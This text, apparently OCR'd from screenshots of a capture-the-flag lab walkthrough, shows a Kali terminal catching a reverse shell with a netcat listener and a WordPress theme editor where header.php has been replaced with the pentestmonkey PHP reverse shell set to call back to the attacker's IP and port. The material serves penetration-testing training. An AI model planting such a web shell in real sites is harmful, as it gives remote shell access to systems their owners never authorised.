 kali@kali:~$ sudo ifconfig
[sudo] password for kali:
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.0.2.15 netmask 255.255.255.0 broadcast 10.0.2.255
inet6 fe80::a00:27ff:fe23:ff90 prefixlen 64 scopeid 0×20<link>
ether 08:00:27:23:ff:90 txqueuelen 1000 (Ethernet)
RX packets 86764 bytes 87705043 (83.6 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 34148 bytes 4681698 (4.4 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 56 bytes 2752 (2.6 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 56 bytes 2752 (2.6 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.8.84.40 netmask 255.255.0.0 destination 10.8.84.40
inet6 fe80::b56:2005:f44c:79d8 prefixlen 64 scopeid 0×20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 100 (UNSPEC)
RX packets 3487 bytes 2820560 (2.6 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 3955 bytes 290113 (283.3 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
kali@kali:~$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.8.84.40] from (UNKNOWN) [10.10.143.106] 38556
Linux vtcsec 4.10.0-28-generic #32~16.04.2-Ubuntu SMP Thu Jul 20 10:19:48 UTC 2017 x86_64 x86_64 x86_64 GNU/Lin
ux
07:01:49 up 37 min, 0 users, load average: 1.06, 1.09, 1.02
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
vtcsec/secret/wp-admin/theme-editor.php?file=header.p
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB
My secret blog 4 0 + New Howdy, admin
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Seventeen: Theme Header (header.php)
Select theme to edit: Twenty Seventeen Select
Selected file content:
40 // Use of stream_select() on file descriptors returned by
proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like
pcntl, posix). These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you
get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.8.84.40'; // CHANGE THIS
50 $port = 4444; // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to
daemonise
63 // our php process and avoid zombies. Worth a try...
64 if (function_exists('pcntl_fork')) {
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets ▸
RTL Stylesheet
(rtl.css)
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Homepage
(front-page.php)
Theme Header
(header.php)
inc ▸
Main Index Template
(index.php)
Single Page
Documentation: Function Name... Look Up
Update File